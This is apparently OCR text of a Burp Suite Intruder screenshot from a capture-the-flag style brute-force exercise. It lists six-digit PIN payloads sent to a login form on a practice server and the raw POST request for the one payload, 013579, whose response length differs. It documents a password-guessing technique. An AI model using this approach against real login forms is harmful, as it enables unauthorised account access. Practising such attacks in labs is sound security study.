 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13580 013579 200 247
0 200 1327
1 000000 200 1327
2 000001 200 1327
3 000002 200 1327
5 000004 200 1327
6 000005 200 1327
4 000003 200 1327
7 000006 200 1327
8 000007 200 1327
Request Response
Raw Params Headers Hex
POST /baopo/?yes HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://120.24.86.145:8002/baopo/?yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
pwd=013579